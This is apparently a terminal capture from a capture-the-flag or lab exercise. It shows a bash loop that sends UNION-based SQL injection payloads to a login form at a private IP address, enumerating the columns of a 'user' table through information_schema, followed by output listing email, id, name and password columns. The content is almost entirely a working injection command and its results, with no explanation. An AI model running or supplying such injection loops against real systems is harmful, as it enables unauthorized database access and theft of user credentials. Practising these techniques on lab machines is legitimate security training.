 ❯ for i in $(seq 0 100); do echo "[+] Para el numero $i: $(curl -s -X POST http://10.10.11.130/login --data "email=test@test.com' union select 1,2,3,column_name from information_schema
.columns where table_schema=\"main\" and table_name=\"user\" limit $i,1-- -&password=1234" | grep -i "welcome" | sed 's/^ *//' | cut -d '>' -f 2 | cut -d ' ' -f 2 | awk '{print $1}' FS
='<')"; done
[+] Para el numero 0: email
[+] Para el numero 1: id
[+] Para el numero 2: name
[+] Para el numero 3: password
[+] Para el numero 4:
[+] Para el numero 5:
[+] Para el numero 6:
[+] Para el numero 7:
^C